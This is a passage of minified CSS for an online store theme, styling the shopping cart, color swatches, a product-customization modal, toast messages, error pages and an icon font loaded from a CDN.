0}.buy-cart-box .buy-cart .buy-cart-total .total-price{height:26px;line-height:26px}.buy-cart-box .buy-cart .buy-cart-total .total-describe{padding:8px 0;font-size:14px}.buy-cart-box .cart-discount,.buy-cart-box .subtotal-price{height:20px;line-height:20px;font-size:12px}.buy-cart-box .cart-discount{margin-bottom:5px;padding-bottom:5px}.template6-body .cart-topbar{padding:0 10px;box-sizing:border-box;width:100%;position:relative;align-items:flex-start;margin-top:25px}.template6-body .cart-topbar .cart-title{font-size:20px!important;line-height:20px!important}.template6-body .cart-topbar .checkout-btn .cart-total-price{position:absolute;left:10px;bottom:0;line-height:16px}.template6-body .cart-topbar .checkout-btn .cart-total-price>span{display:inline-block}.template6-body .cart-topbar .checkout-btn .cart-total-price>span.font20{font-size:.5973rem}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:auto;margin:0}.template6-body .cart-discount-tips{padding:10px;background:#f5f5f5}.template6-body .cart-comments{margin-bottom:20px}.template6-body .cart-comments>h3{margin-bottom:10px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:0}.template6-body .cart-coupon-main .cart-coupon-box{margin-top:10px}.template6-body .cart-box{padding:0 10px;flex-wrap:wrap}.template6-body .cart-box .cart-left,.template6-body .cart-box .cart-right{width:100%;margin:0}.template6-body .cart-box .cart-left .right-content,.template6-body .cart-box .cart-right .right-content{width:100%}.template6-body .cart-box .cartlilst-header{display:none}.template6-body .cart-box .cart-item{display:block;margin:0;border:0}.template6-body .cart-box .cart-item:first-of-type{padding-top:15px}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 5rem);flex-wrap:wrap;box-sizing:border-box;position:relative}.template6-body .cart-box .cart-item .cart-info .cart-name{padding-right:40px}.template6-body .cart-box .cart-item .cart-info .cart-price{width:calc(100% - 100px);font-size:.6826rem;padding:0}.template6-body .cart-box .cart-item .cart-info .cart-del{right:0;top:-6px;height:30px;line-height:30px}.template6-body .cart-box .cart-item .cart-info .cart-del .icon-close{font-size:.793rem}.template6-body .cart-box .cart-item .cart-info .cart-types{padding:5px;font-size:.512rem}.template6-body .cart-box .cart-item .cart-info .cart-number{width:auto}.template6-body .cart-box .np-ui-input-number{width:100px;line-height:30px}.template6-body .cart-box .np-ui-input-number .np-ui-input{height:30px;line-height:30px}.template6-body .cart-box .cart-total .cart-total-price{padding:0}.template6-body .cart-box .cart-total .cart-total-price .font20 strong{font-size:22px}.template6-body .cart-box .cart-express{margin-top:20px;padding-top:20px}.template6-body .cart-box .cart-express .cart-result-box{font-size:14px}.template6-body .cart-box .cart-express .cart-result-box>p{padding-bottom:10px}.template6-body .cart-nodata .cart-title{font-size:22px;line-height:20px;margin:25px 0 0 20px}.template6-body .cart-empty .cart-describe{margin-top:50px}.template6-body .cart-empty a{margin:15px auto 100px}}
.colorPiece .product-types-item::before{border:none}.colorPiece .product-types-item::after{content:none;pointer-events:none;position:none}.colorPiece .colorPice-list{margin-right:12px;display:flex;flex-wrap:wrap;align-items:center}.colorPiece .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPiece .colorPice-list .swatch-element{float:left;display:flex;margin:5px 10px}.colorPiece .colorPice-list .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPiece .colorPice-list .swatch-element .list-colorTotle{cursor:pointer}.colorPiece .colorPice-list .swatch-element .setCommens{width:28px;height:28px;border:1px solid #ccc}.colorPiece .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPiece .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPiece .colorPice-list .swatch-element .active{overflow:hidden;text-align:center;border:2px solid #000;width:22px;height:22px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:20px;height:20px}.colorPiece .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent}.colorPiece .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPiece .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:auto!important;height:auto!important;border:1px solid #ccc}.colorPiece .colorPice-list:after{content:"";display:block;clear:both}.colorPiece .colorPice-list .active{overflow:hidden;text-align:center;border:2px solid #000;padding:2px 2px}.colorPiece .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}@media screen and (max-width:768px){.tool_tip{display:none}}
.colorPieceList .product-types-item::before{border:none}.colorPieceList .product-types-item::after{content:none;pointer-events:none;position:none}.colorPieceList .colorPice-content{margin-bottom:22px}.colorPieceList .colorPice-list{display:flex;flex-wrap:wrap;align-items:center}.colorPieceList .colorPice-list .colorNum{font-size:14px;position:relative;top:6px}.colorPieceList .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPieceList .colorPice-list .swatch-element{display:flex;margin:10px 0 0 0}.colorPieceList .colorPice-list .swatch-element .setCommens{width:26px;height:26px;border:1px solid #ccc}.colorPieceList .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPieceList .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPieceList .colorPice-list .swatch-element .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;width:24px;height:24px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:22px;height:22px}.colorPieceList .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPieceList .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:max-content!important;height:auto!important;border:1px solid #ccc;cursor:pointer}.colorPieceList .colorPice-list .list-colorTotle-texts{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPieceList .colorPice-list .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;padding:2px 2px}.colorPieceList .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}
.customize-product-btn-v1{display:none!important}.customize-product-content{display:none;position:fixed;top:0;left:0;bottom:0;right:0;z-index:102;justify-content:center;align-items:center}.customize-product-content .customize-product-modal{width:100%;max-width:1080px;height:auto;max-height:100vh;background:#fff;border-radius:8px;color:#1e2339}.customize-product-content .customize-product-header{padding:20px;border-bottom:1px solid rgba(120,120,120,.1);display:flex;justify-content:space-between}.customize-product-content .customize-product-header .customize-product-title{font-size:20px;color:#1e2339}.customize-product-content .customize-product-header .iconfont{cursor:pointer;font-size:20px;font-weight:700;color:#000}.customize-product-content .customize-product-body{height:calc(100% - 60px)}.customize-product-content .customize-product-view{display:flex;height:100%}.customize-product-content .customize-left{width:55%;padding:30px 20px;box-sizing:border-box}.customize-product-content .customize-left .swiper-content{height:100%;position:relative}.customize-product-content .customize-left .swiper-wrapper{-webkit-transition:.3s transform;-o-transition:.3s transform;transition:.3s transform}.customize-product-content .customize-left .customize-swiper{display:flex;overflow:hidden;width:100%;height:100%}.customize-product-content .customize-left .swiper-slide{display:flex;flex-direction:column;align-items:center}.customize-product-content .customize-left .swiper-slide .img-content{height:554px;width:100%;display:block;background-size:contain;background-repeat:no-repeat;background-position:center;border:1px solid #eee;box-sizing:border-box}.customize-product-content .customize-left .swiper-slide .title{font-size:20px;margin:16px 0 4px 0}.customize-product-content .customize-left .swiper-slide .description{color:#666;font-size:14px;padding:0 32px;line-height:24px}.customize-product-content .customize-left .customize-back,.customize-product-content .customize-left .customize-next{position:absolute;top:280px;font-size:30px;z-index:103;color:rgba(0,0,0,.6);cursor:pointer}.customize-product-content .customize-left .customize-back.disabled,.customize-product-content .customize-left .customize-next.disabled{cursor:not-allowed;color:#ccc}.customize-product-content .customize-left .customize-back{left:0}.customize-product-content .customize-left .customize-next{right:0}.customize-product-content .customize-right{width:45%;padding:30px 0;background-color:#f5f5f5;position:relative}.customize-product-content .customize-right .customize-scroll-box{padding:0 40px;max-height:655px;overflow-y:auto;height:calc(100% - 86px)}.customize-product-content .customize-right .customize-scroll-box .section-title{font-size:20px}.customize-product-content .customize-right .customize-scroll-box .types-item{margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .types-item .np-ui-subhead-title{margin:0;font-size:16px}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list{display:flex;flex-wrap:wrap}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item{padding:8px 10px;white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin-right:10px;margin-top:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity{width:110px;position:relative;margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease,.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{position:absolute;top:0;cursor:pointer;color:#000;font-size:14px;display:inline-block;height:36px;width:30px;text-align:center;line-height:36px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease{left:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{right:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-count{box-sizing:border-box;width:100%;padding:0 30px;height:36px;border:1px solid #000;text-align:center;background:0 0}.customize-product-content .customize-right .customize-scroll-box .pay-price{color:#e02020;margin:25px 0 50px 0;font-size:18px;display:block}.customize-product-content .customize-right .customize-scroll-box .section-subtitle{font-size:16px;color:#666;margin:20px 0 10px 0}.customize-product-content .customize-right .customize-scroll-box .price-tips{font-size:14px;color:#666;margin-top:4px}.customize-product-content .customize-right .customize-scroll-box .price-tips .price{color:#e02020;font-size:14px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box{display:flex;margin-bottom:20px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item{padding:8px 10px;border:1px solid #ccc;margin-right:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box{display:flex;margin-bottom:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box{margin-right:40px;display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box input[type=radio]{-moz-appearance:radio;-webkit-appearance:radio;appearance:radio;width:16px;height:16px;margin:0;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{border:1px solid #000;height:36px;width:320px;border-radius:4px;margin-bottom:4px;background:0 0}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .input-tips{color:#666;font-size:12px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn{height:36px;width:110px;background-color:#2f8ed6;position:relative;text-align:center;line-height:36px;color:#fff;margin-bottom:12px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn i{cursor:pointer;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload{background:#fff;opacity:.001;height:100%;width:100%;position:absolute;top:0;left:0;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload #file-upload-btn{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .tips{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status{margin-top:18px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{flex:1;margin-left:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-file1,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-file1{margin-right:20px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-L_shanchu,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-L_shanchu{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .file-img,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .file-img{height:48px;width:48px;border-radius:4px;background-position:center;background-repeat:no-repeat;background-size:cover}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line{height:6px;width:360px;background:#eee;border-radius:25px;margin-right:8px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line .blue-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line .blue-line{height:100%;background:#2f8ed6;border-radius:25px;width:1%}.customize-product-content .customize-right .customize-checkout-content{position:absolute;bottom:0;width:100%;padding:20px 40px;border-top:1px solid #ddd;display:flex;box-sizing:border-box;justify-content:space-around;align-items:center}.customize-product-content .customize-right .customize-checkout-content .customize-checkout-btn{width:100%}.customize-product-content .customize-right .customize-checkout-content .customize-price{color:#e02020}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips-customize{position:fixed;top:10%;left:50%;z-index:104}.toast-tips-customize .error-toast-customize,.toast-tips-customize .success-toast-customize,.toast-tips-customize .warning-toast-customize{border-radius:4px;padding:12px 20px;display:none}.toast-tips-customize .error-toast-customize .iconfont,.toast-tips-customize .success-toast-customize .iconfont,.toast-tips-customize .warning-toast-customize .iconfont{margin-right:12px}.toast-tips-customize .error-toast-customize.active,.toast-tips-customize .success-toast-customize.active,.toast-tips-customize .warning-toast-customize.active{display:block;animation:toast 3s}.toast-tips-customize .success-toast-customize{background-color:#e3f1df;color:#50b83c}.toast-tips-customize .warning-toast-customize{background-color:#fcebdb;color:#f49342}.toast-tips-customize .error-toast-customize{background-color:#fbeae5;color:#de3618}.customize-product-btn{border-color:#333;display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #202020;color:#202020;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px;width:100%;margin-bottom:14px}.customize-product-btn .diy-btn-img{display:inline-block;background:url(../img/diy.svg) no-repeat;height:18px;width:18px;background-position:center;background-size:contain;margin-left:8px;vertical-align:middle}@media screen and (max-width:1536px){.customize-product-content .customize-product-body{height:635px}}@media screen and (max-width:768px){.customize-product-content .customize-product-modal{width:100%;height:100%;border-radius:unset}.customize-product-content .customize-product-modal .customize-product-header{padding:14px 12px;height:50px;box-sizing:border-box;align-items:center}.customize-product-content .customize-product-modal .customize-product-header .customize-product-close{font-size:18px}.customize-product-content .customize-product-modal .customize-product-body{overflow-y:scroll;height:calc(100% - 50px);scrollbar-width:none;-ms-overflow-style:none}.customize-product-content .customize-product-modal .customize-product-body::-webkit-scrollbar{display:none}.customize-product-content .customize-product-modal .customize-product-view{flex-wrap:wrap}.customize-product-content .customize-product-modal .customize-left,.customize-product-content .customize-product-modal .customize-right{width:100%}.customize-product-content .customize-product-modal .customize-left{padding:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide{display:block}.customize-product-content .customize-product-modal .customize-left .swiper-slide .img-content{height:100vw;border:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide .title{margin:0 auto;padding:20px 12px 8px 12px;text-align:center}.customize-product-content .customize-product-modal .customize-left .swiper-slide .description{padding:0 12px}.customize-product-content .customize-product-modal .customize-left .customize-back,.customize-product-content .customize-product-modal .customize-left .customize-next{top:50vw}.customize-product-content .customize-product-modal .customize-right{background-color:#fff;padding:20px 0;padding-bottom:0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box{max-height:unset;overflow:visible;padding:0 12px;padding-bottom:40px;height:auto}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .J-diy-quantity{width:100%}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .pay-price{margin:20px 0 40px 0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{width:100%;box-sizing:border-box}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content{position:static;padding:20px 12px}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item{margin-right:0}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item>span,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item>span{color:#1e2339}.toast-tips-customize{left:25%}}
.error{width:16rem;margin:4rem auto;text-align:center}.error .error-img>img{max-width:100%;vertical-align:top;display:inline-block}.error .error-h3{color:#000;font-size:24px;padding:.5rem 0;line-height:.75rem}.error .error-describe{color:#999;font-size:14px;padding-bottom:.5rem}.no-find{text-align:center;color:#333;padding:.5rem;box-sizing:border-box}.no-find h3{font-size:28px;border-bottom:1px solid #ddd;line-height:36px;padding:15px 0;margin:0}.no-find p{font-size:16px;margin:15px 0}.template6-body .no-find{margin-top:138px;margin-bottom:247px;display:flex;align-items:center;flex-direction:column;font-family:HelveticaNeue-Medium,HelveticaNeue}.template6-body .no-find h3{border:none;font-size:30px;font-weight:700;color:#333;line-height:37px;padding:0}.template6-body .no-find p{font-size:18px;font-weight:500;color:#333;line-height:23px;margin:10px 0 20px}.template6-body .no-find a{display:block;cursor:pointer;width:238px;height:50px;font-size:20px;font-weight:500;color:#202020;line-height:50px}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;-webkit-tap-highlight-color:transparent}img{outline:0;border:none}body,html{width:100%;min-height:100%!important}a{color:#666;font-size:14px;text-decoration:none}a,button,input,label,li:not(.default),select,ul:not(.default){outline:0;list-style:none}.product-details-box li:not(.default),.product-details-box ul:not(.default){outline:0;list-style:disc}input{-webkit-appearance:none;appearance:none}select{-webkit-appearance:none;background-color:transparent}table{border:0;margin:0;border-collapse:collapse;border-spacing:0}table td{padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}a,button,input,textarea{-webkit-tap-highlight-color:transparent;outline:0}b,h1,h2,h3,h4,h5,h6{font-weight:400}.product-details b,.product-details h1,.product-details h2,.product-details h3,.product-details h4,.product-details h5,.product-details h6{font-weight:700}.fl{float:left}.fr{float:right}.display-hide{height:0!important}.display-none{padding:0!important;height:0!important;overflow:hidden!important;margin:0!important;width:0!important;opacity:0;min-height:0!important}.display-block{display:block!important}.position-r{position:relative}.position-a{position:absolute}.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}.clearfloat:before{display:block;clear:both;content:"";visibility:hidden;height:0}.sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms--box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.font14{font-size:14px}::-webkit-scrollbar{width:10px;margin-right:2px}::-webkit-scrollbar-button{height:2px;background-color:#eee}::-webkit-scrollbar:horizontal{height:10px;margin-bottom:2px}::-webkit-scrollbar-thumb{width:10px;background:#cbcbcb}::-webkit-scrollbar-thumb:hover{background:#909090}::-webkit-scrollbar-track{border-radius:10px;background:#ececec}.main.load-more{padding:1rem 0;text-align:center;display:none}.main.load-more .load-more-item{color:#666;cursor:pointer;font-size:14px;border-radius:4px;display:inline-block;padding:.2rem .5rem;border:1px solid #d9d9d9}.product-details h1,.product-details h1 *{font-size:28px!important;line-height:normal}.product-details h2,.product-details h2 *{font-size:22px!important;line-height:normal}.product-details h3,.product-details h3 *{font-size:18px!important;line-height:normal}.product-details h4,.product-details h4 *{font-size:14px!important;line-height:normal}.product-details h5,.product-details h5 *,.product-details h6,.product-details h6 *{font-size:12px!important;line-height:normal}.product-details iframe{max-width:100%}.product-details li{list-style:disc}.domain-tips{background:#fff1f0;border:1px solid #ffa39e;text-align:center;padding:20px 0;position:fixed;left:0;top:0;z-index:9999;width:100%;font-size:14px;box-sizing:border-box}.domain-tips .iconfont{color:#fe635b;margin:0 5px}.domain-tips a{margin-left:15px;background:#1890ff;color:#fff;padding:8px 16px;font-size:14px;border-radius:4px}.domain-tips a:hover{background:#1783e9}.unsubscribed{background:#f2f2f2;padding-top:120px;height:100vh;box-sizing:border-box}.unsubscribed .wrap-content{width:100%;max-width:560px;padding:20px;margin:0 auto;text-align:center;background:#fff;box-sizing:border-box}.unsubscribed img{margin:20px auto;width:135px;height:114px}footer .payment-method{font-size:0;padding:10px 0}footer .payment-method>img{background:#fff;width:50px;height:25px;margin:3px;border-radius:2px;border:1px solid #f5f5f5}.sku-hidden{position:absolute!important;z-index:-1!important;opacity:0!important}.classified-information{margin-bottom:20px}.classified-information img{max-width:100%;height:auto}@media screen and (max-width:768px){.unsubscribed{background:#fff}}
@font-face{font-family:iconfont;src:url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff2?t=1672307255203) format('woff2'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff?t=1672307255203) format('woff'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.ttf?t=1672307255203) format('truetype')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-menu_lined_13:before{content:"\e715"}.icon-account_lined_13:before{content:"\e712"}.icon-cart_lined_13:before{content:"\e713"}.icon-search_lined_13:before{content:"\e714"}.icon-L_huanbao:before{content:"\e70f"}.icon-L_tuihuanwuyou:before{content:"\e710"}.icon-brows:before{content:"\e6fc"}.icon-ship:before{content:"\e70a"}.icon-sale:before{content:"\e70c"}.icon-recommendation:before{content:"\e70d"}.icon-delivery:before{content:"\e70e"}.icon-account_lined_12:before{content:"\e77a"}.icon-menu_lined_12:before{content:"\e77b"}.icon-search_lined_112:before{content:"\e778"}.icon-bag_lined_12:before{content:"\e779"}.icon-fanye:before{content:"\e6fb"}.icon-shoppingcart:before{content:"\e749"}.icon-my:before{content:"\e74a"}.icon-gouwudai_super:before{content:"\e74e"}.icon-sousuo_super:before{content:"\e74f"}.icon-menu_lined_09:before{content:"\e777"}.icon-account_lined_11:before{content:"\e773"}.icon-bag_lined_11:before{content:"\e774"}.icon-menu_lined_11:before{content:"\e775"}.icon-search_lined_11:before{content:"\e776"}.icon-cart_lined_07:before{content:"\e772"}.icon-account_lined_01:before{content:"\e753"}.icon-email_lined_01:before{content:"\e754"}.icon-search_lined_01:before{content:"\e755"}.icon-bag_lined_01:before{content:"\e756"}.icon-bag_lined_03:before{content:"\e757"}.icon-account_lined_03:before{content:"\e758"}.icon-search_lined_03:before{content:"\e759"}.icon-menu_lined_03:before{content:"\e75a"}.icon-account_lined_02:before{content:"\e6fd"}.icon-menu_lined_02:before{content:"\e6fe"}.icon-search_lined_02:before{content:"\e6ff"}.icon-bag_lined_02:before{content:"\e700"}.icon-quote_filed_a1:before{content:"\e75b"}.icon-menu_lined_05:before{content:"\e701"}.icon-search_lined_05:before{content:"\e702"}.icon-account_lined_05:before{content:"\e703"}.icon-cart_lined_05:before{content:"\e704"}.icon-account_lined_07:before{content:"\e75c"}.icon-menu_lined_07:before{content:"\e75d"}.icon-search_lined_07:before{content:"\e75e"}.icon-account_lined_04:before{content:"\e705"}.icon-menu_lined_04:before{content:"\e706"}.icon-search_lined_04:before{content:"\e707"}.icon-cart_lined_04:before{content:"\e708"}.icon-cart_lined_06:before{content:"\e760"}.icon-account_lined_06:before{content:"\e761"}.icon-menu_lined_06:before{content:"\e75f"}.icon-search_lined_06:before{content:"\e762"}.icon-search_lined_09:before{content:"\e764"}.icon-bag_lined_09:before{content:"\e765"}.icon-account_lined_09:before{content:"\e766"}.icon-close_lined_05:before{content:"\e709"}.icon-a-xiajiantou11:before{content:"\e70b"}.icon-menu_lined_10:before{content:"\e76b"}.icon-search_lined_10:before{content:"\e76e"}.icon-bag_lined_10:before{content:"\e76f"}.icon-account_lined_10:before{content:"\e770"}.icon-quote_filed_a:before{content:"\e750"}.icon-fuzhi:before{content:"\e6fa"}.icon-fanhuishouye:before{content:"\e731"}.icon-Group:before{content:"\e6f9"}.icon-shop2:before{content:"\e730"}.icon-huatibiaoqian:before{content:"\e72e"}.icon-lujing:before{content:"\e6f6"}.icon-lujing-2:before{content:"\e6f7"}.icon-lujing-1:before{content:"\e6f8"}.icon-Frame76:before{content:"\e6f5"}.icon-share:before{content:"\e726"}.icon-link:before{content:"\e722"}.icon-duigou:before{content:"\e6ea"}.icon-caidan1:before{content:"\e6eb"}.icon-gouwuche5:before{content:"\e6ec"}.icon-guanbi:before{content:"\e6ed"}.icon-jianhao:before{content:"\e6ee"}.icon-gerenzhongxin1:before{content:"\e6ef"}.icon-xiala1:before{content:"\e6f0"}.icon-jiantou11:before{content:"\e6f1"}.icon-sousuo11:before{content:"\e6f2"}.icon-shaixuan:before{content:"\e6f3"}.icon-jiahao:before{content:"\e6f4"}.icon-tianjia:before{content:"\e6e7"}.icon-zhankai1:before{content:"\e6e8"}.icon-delate:before{content:"\e6e9"}.icon-file1:before{content:"\e711"}.icon-jian:before{content:"\e6e5"}.icon-jia:before{content:"\e6e6"}.icon-gengduo:before{content:"\e8af"}.icon-gouwudai:before{content:"\e6e1"}.icon-geren:before{content:"\e6e2"}.icon-sousuo5:before{content:"\e6e3"}.icon-gouwuche-02:before{content:"\e6e4"}.icon-xiala:before{content:"\e6e0"}.icon-jinzhi:before{content:"\e6be"}.icon-weixian:before{content:"\e6df"}.icon-chenggong:before{content:"\e6d6"}.icon-daishouhuo:before{content:"\e6b4"}.icon-touxiang:before{content:"\e6b5"}.icon-yiwancheng:before{content:"\e6b6"}.icon-daifukuan:before{content:"\e6b7"}.icon-daifahuo:before{content:"\e6b8"}.icon-shangchuan:before{content:"\e69f"}.icon-bianji:before{content:"\e69a"}.icon-wancheng1:before{content:"\e69d"}.icon-wancheng:before{content:"\e6dd"}.icon-accident:before{content:"\e6d7"}.icon-Ordered:before{content:"\e6d8"}.icon-Outfordelivery:before{content:"\e6d9"}.icon-InTransit:before{content:"\e6da"}.icon-Shipped:before{content:"\e6db"}.icon-delivered:before{content:"\e6dc"}.icon-xinfeng:before{content:"\e697"}.icon-sousuo4:before{content:"\e696"}.icon-boost_cart:before{content:"\e6d4"}.icon-boost_search:before{content:"\e6d5"}.icon-envy_cart:before{content:"\e6d1"}.icon-envy_my:before{content:"\e6d2"}.icon-envy_search:before{content:"\e6d3"}.icon-narrative_Cart:before{content:"\e6d0"}.icon-shouqi:before{content:"\e6ce"}.icon-zhankai:before{content:"\e6cf"}.icon-districtliebiao:before{content:"\e6cc"}.icon-districtwangge:before{content:"\e6cd"}.icon-pacificmy:before{content:"\e6c9"}.icon-pacificsearch:before{content:"\e6ca"}.icon-pacificcart:before{content:"\e6cb"}.icon-Impulsecart:before{content:"\e6bf"}.icon-loftcart:before{content:"\e6c0"}.icon-Loftmy:before{content:"\e6c4"}.icon-Modularmy:before{content:"\e6c8"}.icon-Expressioncart:before{content:"\e6ba"}.icon-Expressionmy:before{content:"\e6bb"}.icon-handycart:before{content:"\e6bc"}.icon-Impulsemy:before{content:"\e6bd"}.icon-lunacart:before{content:"\e6c1"}.icon-Modularcart:before{content:"\e6c2"}.icon-lunamy:before{content:"\e6c3"}.icon-splitsearch:before{content:"\e6c5"}.icon-Splitcart:before{content:"\e6c6"}.icon-Vantagecart:before{content:"\e6c